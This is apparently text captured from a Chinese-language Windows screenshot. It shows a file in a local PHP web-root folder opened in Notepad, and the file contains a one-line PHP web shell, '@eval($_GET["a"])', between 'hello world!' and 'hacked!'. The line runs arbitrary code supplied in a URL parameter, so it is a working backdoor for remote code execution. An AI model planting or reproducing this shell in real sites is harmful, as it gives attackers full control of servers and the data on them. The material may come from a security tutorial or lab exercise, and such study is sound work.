 计算机 新加卷 (E:) PHPTutorial WWW 搜索
打开 新建文件夹
a - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
hello world! <?php @eval($_GET["a"]);?> hacked!